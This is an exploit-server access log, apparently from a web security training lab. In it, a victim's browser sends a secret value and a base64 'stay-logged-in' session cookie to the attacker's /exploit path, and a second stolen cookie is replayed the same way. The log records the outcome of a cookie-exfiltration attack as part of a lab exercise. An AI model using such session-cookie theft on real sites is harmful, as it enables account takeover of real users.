 Academy Back to exploit server Back to lab Back to lab description
101.99.12.138 2022-10-10 10:52:38 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0"
101.99.12.138 2022-10-10 10:52:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Fi
101.99.12.138 2022-10-10 10:53:08 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5
101.99.12.138 2022-10-10 10:53:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
101.99.12.138 2022-10-10 10:58:53 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.
101.99.12.138 2022-10-10 10:58:54 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
101.99.12.138 2022-10-10 10:58:56 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5
101.99.12.138 2022-10-10 10:58:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
101.99.12.138 2022-10-10 10:59:02 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.
101.99.12.138 2022-10-10 10:59:03 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.
101.99.12.138 2022-10-10 10:59:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
101.99.12.138 2022-10-10 10:59:08 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5
10.0.4.146 2022-10-10 11:04:00 +0000 "GET /exploit/secret=Tad5wHrh2H13b8uocjsBr0jcYK02H3yv;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP
101.99.12.138 2022-10-10 11:04:13 +0000 "GET /exploit/stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows
101.99.12.138 2022-10-10 11:04:21 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.